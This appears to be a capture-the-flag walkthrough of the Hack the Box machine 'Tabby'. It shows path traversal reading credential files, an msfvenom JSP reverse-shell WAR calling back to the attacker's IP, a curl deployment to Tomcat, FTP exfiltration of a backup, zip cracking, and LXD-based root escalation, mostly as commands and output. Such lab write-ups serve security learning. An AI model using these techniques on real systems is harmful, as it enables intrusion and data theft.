Hack the Box -- Tabby
Hack the box walkthrough for Tabby.

Note: Sorry I'm late on this one.
This is my walkthrough for Tabby on Hack the Box. This one is pretty cool, because while it's not particularly difficult, it felt a bit more realistic than some of the recent machines I've been working on. Also, I never really felt like I was guessing. I was able to find things by searching and reading about the services that are running on the machine. Eventually, you're able to crack it.
Nmap Scan
Of course, we first run Nmap to check what's open. You'll see the output of my scan is actually a bit of a more focused scan. If you've read some of my older posts, you'll see that I tend to run three initial portscans (and can narrow focus from there if needed). First, I will do a basic port scan with Nmap's default 1000 ports. Then I will do a portscan where I examine all ports. After that, I will start to narrow it down to the stuff I find open and run script scans to get a bit more information. If those don't yield quite enough results, I start to target specific ports with very specific Nmap scripts and start focusing more on UDP to see what else might be listening.
Anyway, here's what we have:
# Nmap 7.80 scan initiated Mon Aug  3 21:04:08 2020 as: nmap -Pn -T4 -p 22,80,8080 -sC -sV -oN scriptScans 10.10.10.194
Nmap scan report for megahosting.htb (10.10.10.194)
Host is up (0.18s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug  3 21:04:18 2020 -- 1 IP address (1 host up) scanned in 9.46 seconds
We have three ports open. Two or three doesn't seem that uncommon lately for HTB. At least the stuff I've been working on. Right now, we have 22, 80 and 8080.
Open Ports
Let's examine what we have:
Port 22 – SSH
SSH is almost always open. You may know how I feel about trying to attack SSH. Aside from getting a few bits of information, it's usually no use to attack first unless you happen to have creds or something else useful that will gain you access. Onto port 80.
Port 80 – HTTP
Now we go onto port 80. Let's see what we can find there. Looks to be a website for a hosting service called Mega Hosting:

We can browse around, check all the links, etc. Also immediately worth checking out is that the company recently suffered a data breach, according to the announcement on their website (visible in the screenshot above).
We click on the link, and we are taken to a page with a statement on the breach. It's also interesting because of the URL: http://megahosting.htb/news.php?file=statement
The statement itself reads:
We apologise to all our customers for the previous data breach. We have changed the site to remove this tool, and have invested heavily in more secure servers
Often times like this, I will test for RFI or LFI vulnerabilities.
We can try some of the more basic stuff first, like the passwd file: http://megahosting.htb/news.php?file=/../../../../../../../etc/passwd
Now we have a little bit of information:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
Seems the two users with a bash shell are "ash" and "root."
root:x:0:0:root:/root:/bin/bash
ash:x:1000:1000:clive:/home/ash:/bin/bash
GoBuster
GoBuster is of course my tool of choice for web directory enumeration. The results of that are right here:
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.sh (Status: 403)
/.hta (Status: 403)
/.hta.txt (Status: 403)
/.hta.php (Status: 403)
/.hta.sh (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.sh (Status: 403)
/assets (Status: 301)
/favicon.ico (Status: 200)
/files (Status: 301)
/index.php (Status: 200)
/index.php (Status: 200)
/news.php (Status: 200)
/Readme.txt (Status: 200)
/server-status (Status: 403)
Readme.txt was just some text document about a template. I didn't find anything of particular use there, so I'm not going to waste your time making you scroll through that.
Port 8080 – HTTP Running Tomcat
Let's see what we can find here. This box is running Tomcat on port 8080. Going to port 8080 shows us the basic "It Works!" message:
It works !

If you're seeing this page via a web browser, it means you've setup Tomcat successfully. Congratulations!

This is the default Tomcat home page. It can be found on the local filesystem at: /var/lib/tomcat9/webapps/ROOT/index.html

Tomcat veterans might be pleased to learn that this system instance of Tomcat is installed with CATALINA_HOME in /usr/share/tomcat9 and CATALINA_BASE in /var/lib/tomcat9, following the rules from /usr/share/doc/tomcat9-common/RUNNING.txt.gz.

You might consider installing the following packages, if you haven't already done so:

tomcat9-docs: This package installs a web application that allows to browse the Tomcat 9 documentation locally. Once installed, you can access it by clicking here.

tomcat9-examples: This package installs a web application that allows to access the Tomcat 9 Servlet and JSP examples. Once installed, you can access it by clicking here.

tomcat9-admin: This package installs two web applications that can help managing this Tomcat instance. Once installed, you can access the manager webapp and the host-manager webapp.

NOTE: For security reasons, using the manager webapp is restricted to users with role "manager-gui". The host-manager webapp is restricted to users with role "admin-gui". Users are defined in /etc/tomcat9/tomcat-users.xml.
Of particular interest is the mention of all those directories. Let's take a look at what they are:
- /var/lib/tomcat9/webapps/ROOT/index.html
- /usr/share/tomcat9
- /var/lib/tomcat9
- /usr/share/doc/tomcat9-common/RUNNING.txt.gz
- /etc/tomcat9/tomcat-users.xml
There are also a few links, and they lead to:
- http://10.10.10.194:8080/docs/
- http://10.10.10.194:8080/examples/
- http://10.10.10.194:8080/manager/html
- http://10.10.10.194:8080/host-manager/html
Manager and host manager require authentication. We can't do much without creds there. We can try some basic credentials and look for defaults, but those won't succeed.
We also have the Examples directory, which has some applets: http://10.10.10.194:8080/examples/
The inkling I'm getting is that we can use that local file inclusion vulnerability we found to discover some sort of relevant file, or we can find a way to upload a file and execute it somehow by navigating to it. We just have to figure things out.
Right now, I want to take a closer look at this:
NOTE: For security reasons, using the manager webapp is restricted to users with role "manager-gui". The host-manager webapp is restricted to users with role "admin-gui". Users are defined in /etc/tomcat9/tomcat-users.xml.
We can access some sort of a host-manager section, and there are users defined in /etc/tomcat9/tomcat-users.xml. I am going to look at that to see what we can find.
Likely the trickiest part of this box
This box does have a little weird little thing about the way it's configured designed to throw you for a loop at first. As we search for that tomcat-users.xml file, we may find that it's not in the standard directory listed in the "It Works!" file above. While typically installed under /etc, according to that information, this time, we will notice it's installed under /usr/share. I'm not sure what that's about, but it had me searching for a while. Using that local file inclusion vuln we saw earlier we can read a file pretty easily. It also threw me for a bit of a loop, because I had "view source" off. I was unable to see anything on the page. Once I turned it on, I had everything I was looking for.
view-source:http://megahosting.htb/news.php?file=/../../../../../../usr/share/tomcat9/etc/tomcat-users.xmlAfter we figure that out, we will see the following file:
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
   <role rolename="admin-gui"/>
   <role rolename="manager-script"/>
   <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
The relevant info is the stuff at the bottom:
- Roles: "admin-gui, manager-script"
- Username: tomcat
- Password: $3cureP4s5w0rd123!
Attempting these creds on the Tomcat webserver took us to a sort of management console called Tomcat Virtual Host Monitor:
http://10.10.10.194:8080/host-manager/html
Because of our roles, we aren't allowed to manually upload a .war file. However, we might be able to automate something. Of course, we first have to create our .war file. Let's do that with MSFVenom:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.46 LPORT=443 -f war > meow.war
Payload size: 1099 bytes
Final size of war file: 1099 bytes
We now have a file called meow.war.
We can't upload this manually (I tried multiple times). However, we can script it with a simple one-liner:
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads$ cat upyours.sh
#! /bin/bash

user=tomcat
pass=\$3cureP4s5w0rd123!


curl -T "meow.war" -u $user:$pass "http://10.10.10.194:8080/manager/text/deploy?path=/myapp&update=true"
Notice the escape character in front of the password. If you don't do that, it will bork the script. Once we upload, we will see the following message:
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads$ ./upyours.sh
OK - Deployed application at context path [/myapp]
Make sure we have our listener on. I set mine to port 443 based on my MSFVenom Payload.
Now we navigate to the /myapp directory:
http://10.10.10.194:8080/myapp/You can also add a curl command to the script that does a GET against /myapp to do it all in one go.
And we have a shell:
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads$ nlis443
[sudo] password for nux:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:39188.
whoami
tomcat
Now we upgrade our shell:
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'- ctrl + z to background it. Then type:
stty raw -echo - Now we type
fgto foreground it again. - Now run
export TERM=xterm
Getting User
From what we saw earlier in the passwd file, and if we look in the home directory, seems there is a user named "ash." Let's try to figure out how to get access.
Searching through folders will eventually lead us to the following file:
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip  archive  revoked_certs  statement
I want to transfer this file to myself. One of the quick ways I like to do this is with an FTP Server on my end. I have vsftp set up on my Kali machine and run it when I want to drop a file on my local machine from the remote host. There are plenty of ways to transfer files, but this one is relatively hassle-free for me (after the initial configuration).
I FTP into my box and just use PUT to drop the file in my FTP folder:
tomcat@tabby:/var/www/html/files$ ftp 10.10.14.46
Connected to 10.10.14.46.
220 (vsFTPd 3.0.3)
Name (10.10.14.46:tomcat): nuxie
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put
(local-file) 16162020_backup.zip
(remote-file) 16162020_backup.zip
local: 16162020_backup.zip remote: 16162020_backup.zip
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
8716 bytes sent in 0.00 secs (12.4808 MB/s)
Now I check the directory on my local machine:
nux@KakaLinpoop:/ftp$ ls
16162020_backup.zip
Easy work.
Now I can copy that file over to my working HTB Tabby directory and take a look:
nux@KakaLinpoop:/ftp$ sudo cp 16162020_backup.zip ~/Documents/htb/boxes/tabby/uploads/
Now we open that sucker up:
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads$ unzip 16162020_backup.zip
Archive:  16162020_backup.zip
   creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
password incorrect--reenter:
password incorrect--reenter:
Of course. It wants me to enter a password.
Let's crack this mofo:
/usr/sbin/zip2john ./16162020_backup.zip > zip.hashes
First, we use zip2john against backup.zip and output the result to zip.hashes. That will create our hashes:
cat zip.hashes
16162020_backup.zip:$pkzip2$3*2*1*0*0*24*02f9*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*285c*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f*4f*8*72*5c67*5a7a*ca5fafc4738500a9b5a41c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebfff6b9f955427563773b68eaee312d2bb841eecd6b9cc70a7597226c7a8724b0fcd43e4d0183f0ad47c14bf0268c1113ff57e11fc2e74d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip2$::16162020_backup.zip:var/www/html/news.php, var/www/html/logo.png, var/www/html/index.php:./16162020_backup.zip
Now we run john against it:
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads$ juan -wordlist=/usr/share/wordlists/rockyou.txt ./zip.hashes
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it         (16162020_backup.zip)
1g 0:00:00:00 DONE (2020-10-06 23:36) 1.098g/s 11383Kp/s 11383Kc/s 11383KC/s adnc153..adilizinha
Use the "--show" option to display all of the cracked passwords reliably
Session completed
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads$ juan --show zip.hashes
16162020_backup.zip:admin@it::16162020_backup.zip:var/www/html/news.php, var/www/html/logo.png, var/www/html/index.php:./16162020_backup.zip

1 password hash cracked, 0 left
Looks like the password is: admin@it
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads$ unzip 16162020_backup.zip
Archive:  16162020_backup.zip
   creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
  inflating: var/www/html/favicon.ico
   creating: var/www/html/files/
  inflating: var/www/html/index.php
 extracting: var/www/html/logo.png
  inflating: var/www/html/news.php
  inflating: var/www/html/Readme.txt
I'll look, but first, let's hope that ash was sloppy and reused that password for authentication:
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads/var/www/html$ ssh ash@10.10.10.194
The authenticity of host '10.10.10.194 (10.10.10.194)' can't be established.
ECDSA key fingerprint is SHA256:fMuIFpNbN9YiPCAj+b/iV5XPt9gNRdvR5x/Iro2HrKo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.194' (ECDSA) to the list of known hosts.
ash@10.10.10.194: Permission denied (publickey).
Looks like we will need a key, but there's one more thing we can try. Since we still have shell access into that box via Tomcat, we can try to switch user to ash. It's a longshot, but maybe it will work:
tomcat@tabby:/var/www/html/files$ ls /home
ash
tomcat@tabby:/var/www/html/files$ su ash
Password:
ash@tabby:/var/www/html/files$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Nice.
Let me try to set up a more reliable shell.
I will check if there's an authorized_keys file in ash's .ssh folder. Nope. There's not even an .ssh folder. I'll create it and add my public key:
ash@tabby:~$ ls
user.txt
ash@tabby:~$ mkdir .ssh
ash@tabby:~$ ls
user.txt
ash@tabby:~$ cd .ssh/
ash@tabby:~/.ssh$ ls
ash@tabby:~/.ssh$ nano authorized_keys
ash@tabby:~/.ssh$ pwd
/home/ash/.ssh
ash@tabby:~/.ssh$ ls
authorized_keys
Worked like a charm:
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads/var/www/html/files$ ssh ash@10.10.10.194
Enter passphrase for key '/home/nux/.ssh/id_rsa':
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-31-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed 07 Oct 2020 05:03:48 AM UTC

  System load:  0.03               Processes:               158
  Usage of /:   33.7% of 15.68GB   Users logged in:         0
  Memory usage: 23%                IPv4 address for ens192: 10.10.10.194
  Swap usage:   0%

 * MicroK8s gets a native Windows installer and command-line integration.

     https://ubuntu.com/blog/microk8s-installers-windows-and-macos

0 updates can be installed immediately.
0 of these updates are security updates.


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Tue May 19 11:48:00 2020
ash@tabby:~$
The Path to Root
I tried all the basic stuff: checking if I had sudo rights, etc. I had none. Run through the standard enumeration commands and scripts. You know the drill by now.
Eventually, after rechecking my user's groups, I kind of stumbled onto something new. Well, new to me:
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
I had no idea what lxd was. It was something I'd never heard about, so I started searching for things like "linux group lxd," and stuff like that.
I found some articles:
- https://shenaniganslabs.io/2019/05/21/LXD-LPE.html
- https://linuxcontainers.org/lxd/getting-started-cli/
I had some trouble initially, because I learned as I attempted to build these that I could not build a container image without a network connection. It kept failing. Containers are still a huge mystery to me at this point, so I am not totally sure how that works yet. Still, more Googling, and I found out that I can build one with Alpine. I did some more testing and searching, and I eventually found something that worked.
I found this exploit on exploit-db. Looks something like what we are trying to do. Luckily, it had some pretty basic instructions on the top of the script:
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
Let's build a container image with Alpine. First, let's download build-alpine to our machine:
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Now we run build-alpine as root: sudo bash build-alpine
Cool. That was easy.
Now we copy the image over to the victim machine:
nux@KakaLinpoop:~/Documents/htb/boxes/tabby/uploads$ pyserv
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.194 - - [08/Oct/2020 22:12:44] "GET /alpine-v3.12-x86_64-20201008_2211.tar.gz HTTP/1.1" 200
To the victim machine:
wget http://10.10.14.46/alpine-v3.12-x86_64-20201008_2211.tar.gzNow that we have our image, we can copy-pasta the script from exploit-db into the victim machine and run it:
./boomSploit.sh -f alpine-v3.12-x86_64-20201008_2211.tar.gzWe run it. We use the -f arg to specify our file and it does the rest.
Now we can view the files as root:
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04

Image imported with fingerprint: 014a62602b4ff8efab6b83d97a074c14ab54b8b6a58225d8da1e95016efd49dc
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE         |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| alpine | 014a62602b4f | no     | alpine v3.12 (20201008_22:11) | x86_64       | CONTAINER | 3.06MB | Oct 9, 2020 at 3:29am (UTC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
And get the flag:
/mnt/root # ls /mnt/root/
bin         etc         lib64       mnt         run         swap.img    var
boot        home        libx32      opt         sbin        sys
cdrom       lib         lost+found  proc        snap        tmp
dev         lib32       media       root        srv         usr
/mnt/root # ls /mnt/root/root/
root.txt  snap
/mnt/root # cat /mnt/root/root/root.txt
------
Some things I learned
Tomcat's security groups allowed me to use a script to upload a file, even though I couldn't actually do it myself. Actually, it was a curl command, but the point stands that I was able to script it out and I couldn't do it manually for whatever reason, or restriction was set.
Always run the id command early on. I got lucky and found this relatively quickly compared to how my usual process goes. While I definitely spent some time on it, I didn't spend nearly as long as I've done on other boxes. I was just curious about that lxd group and that led me to some stuff that happened to work.
I didn't know a thing about containers, so I had to kind of stumble my way through and figure it out. It's still something I need to spend some time on and learn more about. that will just take some time.
Note to future me
It's actually 10:52pm October 8, 2020 as I am writing this. Listening to Skinny Puppy, one of the best bands ever. I don't know when this box will retire, but when it does, I can publish this post.